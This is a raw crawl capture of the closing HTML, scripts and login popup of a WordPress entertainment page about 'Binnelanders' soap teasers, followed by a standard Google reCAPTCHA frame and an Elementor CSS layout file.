                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/binnelanders-teasers-october-2014" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0d6d87303"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6062,"title":"Binnelanders%20Teasers%20-%20October%202014%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nhjfEvUxLYW4me5L4-Ec_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769269244080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023
body_size: 352
content:
.elementor-43886 .elementor-element.elementor-element-746c72c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43886 .elementor-element.elementor-element-d36547c{--divider-border-style:slashes;--divider-color:#88888850;--divider-border-width:1px;--divider-pattern-height:50px;--divider-pattern-size:15px;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider{text-align:right;padding-block-start:0px;padding-block-end:0px;}.elementor-43886 .elementor-element.elementor-element-14299df{--divider-border-style:solid;--divider-color:#88888850;--divider-border-width:1px;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider-separator{width:100%;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider{padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-14299df{--divider-color:#FFFFFF;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-d2b698b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3 > .elementor-widget-container{margin:0px 0px -48px 0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3{z-index:10;}.elementor-43886 .elementor-element.elementor-element-63187f3 .the-logo img{max-width:120px;width:120px;}.elementor-43886 .elementor-element.elementor-element-54c273c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-0bbc27b{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0bbc27b .header-social-list i{font-size:30px;}.elementor-43886 .elementor-element.elementor-element-cf04897{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-d6ab66f{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-border-style:parallelogram;--divider-color:#000000;--divider-pattern-height:10px;--divider-pattern-size:10px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 > .elementor-widget-container{margin:0px 0px 0px 120px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider-separator{width:1120px;margin:0 auto;margin-center:0;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-color:#FFFFFF;}.sticky-on .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#FAFAFA;}.sticky-on[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#111111;}.elementor-43886 .elementor-element.elementor-element-67489cd > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-67489cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-036cdaf{width:auto;max-width:auto;--nav-height:48px;--menu-item-spacing:25px;}.elementor-43886 .elementor-element.elementor-element-036cdaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 120px;}.elementor-bc-flex-widget .elementor-43886 .elementor-element.elementor-element-8578913.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-fe131ef{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-fe131ef > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-23acf2c{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-23acf2c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-0d7f30e{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0d7f30e .dark-mode-slide{transform:scale(100%);-webkit-transform:scale(100%);}@media(min-width:768px){.elementor-43886 .elementor-element.elementor-element-1dd3a08{width:80%;}.elementor-43886 .elementor-element.elementor-element-8578913{width:19.333%;}}